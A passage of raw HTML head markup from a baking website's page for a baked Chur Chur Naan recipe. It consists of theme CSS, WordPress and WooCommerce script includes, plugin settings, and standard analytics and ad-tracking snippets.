6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/css/thrive_flat.css?ver=10.5.1' type='text/css' media='all' />


<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>







<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js" defer></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"1","social_fb_app_id":"1401191036623183","dash_url":"https:\/\/anybodycanbake.com\/wp-content\/themes\/thrive-theme\/thrive-dashboard","queried_object":{"ID":26878,"post_author":"2"},"query_vars":{"page":"","name":"chur-chur-naan","certificate_u":""},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/posts","video_reporting":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/video-reporting","courses":"https:\/\/anybodycanbake.com\/wp-json\/tva\/v1\/course_list_element","certificate_search":"https:\/\/anybodycanbake.com\/wp-json\/tva\/v1\/certificate\/search","assessments":"https:\/\/anybodycanbake.com\/wp-json\/tva\/v1\/user\/assessment"},"nonce":"08403183e7","allow_video_src":"","google_client_id":null,"google_api_key":null,"facebook_app_id":null,"lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"user_profile_nonce":"c9ff0bd66b","ip":"47.15.74.28","current_user":[],"post_id":"26878","post_title":"Chur Chur Naan \u2013 Baked Version","post_type":"post","post_url":"https:\/\/anybodycanbake.com\/chur-chur-naan","is_lp":"","woo_rest_routes":{"shop":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/woo\/render_shop","product_categories":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/woo\/render_product_categories","product_variations":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/woo\/variations"},"conditional_display":{"is_tooltip_dismissed":false},"woocommerce_related_plugins":{"product_addons":false}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=10.5.1" id="tve_frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/anybodycanbake.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcRHhcUAAAAADd2f3r0uzhC95TFuDKaFEU6MzJB&amp;ver=10.5.1" id="tve-dash-recaptcha-js"></script>
<script type="text/javascript" id="theme-frontend-js-extra">
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/anybodycanbake.com\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"23394","template_url":"?tve=true&action=architect&from_tar=26878","pagination_url":{"template":"https:\/\/anybodycanbake.com\/chur-chur-naan\/page\/[thrive_page_number]","base":"https:\/\/anybodycanbake.com\/chur-chur-naan"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=10.5.1" id="theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-comments/assets/js/libs-frontend.min.js?ver=10.5.1" id="libs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.2" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_94fc6128a46796c7d04ec4aacb918c6f","fragment_name":"wc_fragments_94fc6128a46796c7d04ec4aacb918c6f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://anybodycanbake.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anybodycanbake.com/wp-json/wp/v2/posts/26878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anybodycanbake.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel="canonical" href="https://anybodycanbake.com/chur-chur-naan" />
<link rel='shortlink' href='https://anybodycanbake.com/?p=26878' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://anybodycanbake.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanybodycanbake.com%2Fchur-chur-naan" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://anybodycanbake.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanybodycanbake.com%2Fchur-chur-naan&#038;format=xml" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6TN3GL');</script>
<!-- End Google Tag Manager -->


<!-- New GA-4 Property Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-FC2XC9V9SG"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-FC2XC9V9SG');
</script>
<!-- New GA-4 Property Code End -->

<!-- Meta Pixel Code ABCB Pixel -->
<script type="rocketlazyloadscript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '4182186188572978');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=4182186188572978&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code ABCB Pixel -->

<!-- Google tag (gtag.js) For Google Ads-->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-395077974"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-395077974');
</script>
<!-- Google tag (gtag.js) For Google Ads--><style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>
<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(255, 222, 89);--tcb-color-0-h:48;--tcb-color-0-s:100%;--tcb-color-0-l:67%;--tcb-color-0-a:1;--tcb-color-1:rgb(251, 105, 112);--tcb-color-1-h:357;--tcb-color-1-s:94%;--tcb-color-1-l:69%;--tcb-color-1-a:1;--tcb-color-2:rgb(249, 235, 195);--tcb-color-2-h:44;--tcb-color-2-s:81%;--tcb-color-2-l:87%;--tcb-color-2-a:1;--tcb-color-3:rgb(0, 48, 73);--tcb-color-3-h:200;--tcb-color-3-s:100%;--tcb-color-3-l:14%;--tcb-color-3-a:1;--tcb-color-4:rgb(214, 40, 40);--tcb-color-4-h:0;--tcb-color-4-s:68%;--tcb-color-4-l:49%;--tcb-color-4-a:1;--tcb-color-5:rgb(255, 255, 255);--tcb-color-5-h:0;--tcb-color-5-s:0%;--tcb-color-5-l:100%;--tcb-color-5-a:1;--tcb-color-6:rgb(252, 191, 73);--tcb-color-6-h:39;--tcb-color-6-s:96%;--tcb-color-6-l:63%;--tcb-color-6-a:1;--tcb-color-7:rgb(234, 226, 183);--tcb-color-7-h:50;--tcb-color-7-s:54%;--tcb-color-7-l:81%;--tcb-color-7-a:1;--tcb-color-8:rgba(252, 191, 73, 0.75);--tcb-color-8-h:39;--tcb-color-8-s:96%;--tcb-color-8-l:63%;--tcb-color-8-a:0.75;--tcb-color-9:rgba(255, 222, 89, 0.8);--tcb-color-9-h:48;--tcb-color-9-s:100%;--tcb-color-9-l:67%;--tcb-color-9-a:0.8;--tcb-color-10:rgba(252, 191, 73, 0.8);--tcb-color-10-h:39;--tcb-color-10-s:96%;--tcb-color-10-l:63%;--tcb-color-10-a:0.8;--tcb-color-11:rgb(0, 48, 73);--tcb-color-11-h:200;--tcb-color-11-s:100%;--tcb-color-11-l:14%;--tcb-color-11-a:1;--tcb-color-12:rgb(255, 255, 255);--tcb-color-12-h:0;--tcb-color-12-s:0%;--tcb-color-12-l:100%;--tcb-color-12-a:1;--tcb-color-13:rgba(136, 36, 38, 0.18);--tcb-color-13-h:358;--tcb-color-13-s:58%;--tcb-color-13-l:33%;--tcb-color-13-a:0.18;--tcb-color-14:rgba(255, 255, 255, 0.25);--tcb-color-14-h:0;--tcb-color-14-s:0%;--tcb-color-14-l:100%;--tcb-color-14-a:0.25;--tcb-color-15:rgb(255, 255, 255);--tcb-color-15-h:0;--tcb-color-15-s:0%;--tcb-color-15-l:100%;--tcb-color-15-a:1;--tcb-color-16:rgb(205, 190, 167);--tcb-color-16-h:36;--tcb-color-16-s:27%;--tcb-color-16-l:72%;--tcb-color-16-a:1;--tcb-color-17:rgb(194, 149, 69);--tcb-color-17-h:38;--tcb-color-17-s:50%;--tcb-color-17-l:51%;--tcb-color-17-a:1;--tcb-color-18:rgba(136, 36, 38, 0.5);--tcb-color-18-h:358;--tcb-color-18-s:58%;--tcb-color-18-l:33%;--tcb-color-18-a:0.5;--tcb-color-19:rgba(205, 190, 167, 0.5);--tcb-color-19-h:36;--tcb-color-19-s:27%;--tcb-color-19-l:72%;--tcb-color-19-a:0.5;--tcb-color-20:rgb(205, 190, 167);--tcb-color-20-h:36;--tcb-color-20-s:27%;--tcb-color-20-l:72%;--tcb-color-20-a:1;--tcb-color-21:rgb(0, 48, 73);--tcb-color-21-h:200;--tcb-color-21-s:100%;--tcb-color-21-l:14%;--tcb-color-21-a:1;--tcb-color-22:rgb(0, 48, 73);--tcb-color-22-h:200;--tcb-color-22-s:100%;--tcb-color-22-l:14%;--tcb-color-22-a:1;--tcb-color-23:rgb(249, 235, 195);--tcb-color-23-h:44;--tcb-color-23-s:81%;--tcb-color-23-l:87%;--tcb-color-23-a:1;--tcb-color-24:rgb(249, 235, 195);--tcb-color-24-h:44;--tcb-color-24-s:81%;--tcb-color-24-l:87%;--tcb-color-24-a:1;--tcb-color-25:rgba(69, 35, 29, 0.25);--tcb-color-25-h:9;--tcb-color-25-s:40%;--tcb-color-25-l:19%;--tcb-color-25-a:0.25;--tcb-color-26:rgba(205, 190, 167, 0.5);--tcb-color-26-h:36;--tcb-color-26-s:27%;--tcb-color-26-l:72%;--tcb-color-26-a:0.5;--tcb-color-27:rgba(69, 35, 29, 0.5);--tcb-color-27-h:9;--tcb-color-27-s:40%;--tcb-color-27-l:19%;--tcb-color-27-a:0.5;--tcb-color-28:rgb(249, 235, 195);--tcb-color-28-h:44;--tcb-color-28-s:81%;--tcb-color-28-l:87%;--tcb-color-28-a:1;--tcb-color-29:rgba(249, 235, 195, 0.5);--tcb-color-29-h:44;--tcb-color-29-s:81%;--tcb-color-29-l:87%;--tcb-color-29-a:0.5;--tcb-color-30:rgba(137, 52, 12, 0.5);--tcb-color-30-h:19;--tcb-color-30-s:83%;--tcb-color-30-l:29%;--tcb-color-30-a:0.5;--tcb-color-31:rgba(69, 35, 29, 0.5);--tcb-color-31-h:9;--tcb-color-31-s:40%;--tcb-color-31-l:19%;--tcb-color-31-a:0.5;--tcb-color-32:rgb(69, 35, 29);--tcb-color-32-h:9;--tcb-color-32-s:40%;--tcb-color-32-l:19%;--tcb-color-32-a:1;--tcb-color-33:rgb(198, 139, 90);--tcb-color-33-h:27;--tcb-color-33-s:48%;--tcb-color-33-l:56%;--tcb-color-33-a:1;--tcb-color-34:rgba(198, 139, 90, 0.5);--tcb-color-34-h:27;--tcb-color-34-s:48%;--tcb-color-34-l:56%;--tcb-color-34-a:0.5;--tcb-color-35:rgba(198, 139, 90, 0.25);--tcb-color-35-h:27;--tcb-color-35-s:48%;--tcb-color-35-l:56%;--tcb-color-35-a:0.25;--tcb-color-36:rgba(69, 35, 29, 0.5);--tcb-color-36-h:9;--tcb-color-36-s:40%;--tcb-color-36-l:19%;--tcb-color-36-a:0.5;--tcb-color-37:rgba(69, 35, 29, 0.25);--tcb-color-37-h:9;--tcb-color-37-s:40%;--tcb-color-37-l:19%;--tcb-color-37-a:0.25;--tcb-color-38:rgb(137, 52, 12);--tcb-color-38-h:19;--tcb-color-38-s:83%;--tcb-color-38-l:29%;--tcb-color-38-a:1;--tcb-color-39:rgba(137, 52, 12, 0.25);--tcb-color-39-h:19;--tcb-color-39-s:83%;--tcb-color-39-l:29%;--tcb-color-39-a:0.25;--tcb-color-40:rgba(137, 52, 12, 0.5);--tcb-color-40-h:19;--tcb-color-40-s:83%;--tcb-color-40-l:29%;--tcb-color-40-a:0.5;--tcb-color-41:rgba(137, 52, 12, 0.25);--tcb-color-41-h:19;--tcb-color-41-s:83%;--tcb-color-41-l:29%;--tcb-color-41-a:0.25;--tcb-color-42:rgb(69, 35, 29);--tcb-color-42-h:9;--tcb-color-42-s:40%;--tcb-color-42-l:19%;--tcb-color-42-a:1;--tcb-color-43:rgba(69, 35, 29, 0.5);--tcb-color-43-h:9;--tcb-color-43-s:40%;--tcb-color-43-l:19%;--tcb-color-43-a:0.5;--tcb-color-44:rgba(69, 35, 29, 0.25);--tcb-color-44-h:9;--tcb-color-44-s:40%;--tcb-color-44-l:19%;--tcb-color-44-a:0.25;--tcb-color-45:rgb(249, 235, 195);--tcb-color-45-h:44;--tcb-color-45-s:81%;--tcb-color-45-l:87%;--tcb-color-45-a:1;--tcb-color-46:rgba(249, 235, 195, 0.5);--tcb-color-46-h:44;--tcb-color-46-s:81%;--tcb-color-46-l:87%;--tcb-color-46-a:0.5;--tcb-color-47:rgba(249, 235, 195, 0.25);--tcb-color-47-h:44;--tcb-color-47-s:81%;--tcb-color-47-l:87%;--tcb-color-47-a:0.25;--tcb-background-author-image:url(https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-Feature-image-WEBP.webp);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,17), var(--tcb-theme-main-master-s,80%), var(--tcb-theme-main-master-l,73%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,17);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,80%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,73%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,17) - 0 ), calc(var(--tcb-theme-main-master-s,80%) - 2% ), calc(var(--tcb-theme-main-master-l,73%) - 19% ), 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,17) - 0 );--tcb-skin-color-1-s:calc(var(--tcb-theme-main-master-s,80%) - 2% );--tcb-skin-color-1-l:calc(var(--tcb-theme-main-master-l,73%) - 19% );--tcb-skin-color-1-a:0.5;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,17) + 29 ), 87%, 12%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,17) + 29 );--tcb-skin-color-3-s:87%;--tcb-skin-color-3-l:12%;--tcb-skin-color-3-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,17) - 0 ), calc(var(--tcb-theme-main-master-s,80%) - 1% ), calc(var(--tcb-theme-main-master-l,73%) - 18% ), 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,17) - 0 );--tcb-skin-color-8-s:calc(var(--tcb-theme-main-master-s,80%) - 1% );--tcb-skin-color-8-l:calc(var(--tcb-theme-main-master-l,73%) - 18% );--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,17) - 4 ), 54%, 95%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,17) - 4 );--tcb-skin-color-9-s:54%;--tcb-skin-color-9-l:95%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,17) - 164 ), 0%, 0%, 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,17) - 164 );--tcb-skin-color-10-s:0%;--tcb-skin-color-10-l:0%;--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,17) - 0 ), calc(var(--tcb-theme-main-master-s,80%) - 1% ), calc(var(--tcb-theme-main-master-l,73%) - 37% ), 